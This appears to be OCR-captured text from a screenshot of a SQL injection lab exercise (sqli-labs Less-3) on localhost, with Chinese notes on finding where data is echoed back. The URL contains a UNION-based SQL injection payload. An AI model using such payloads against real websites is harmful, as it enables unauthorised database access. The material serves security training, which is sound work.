 127.0.0.1/sqli-labs-master/Less-3/?id=-1') union select 1,2,3--+
火狐官方站点 新手上路 常用网址 JD 京东商城 收藏夹栏 知识点 信息收集 云沙箱 情报社区 GTFOBins CTF chat
id=-1
原始查询置空，就是让union前面的sql语句查不出结果
Welcome Dhakkan
Your Login name:2
Your Password:3
数据回
显位置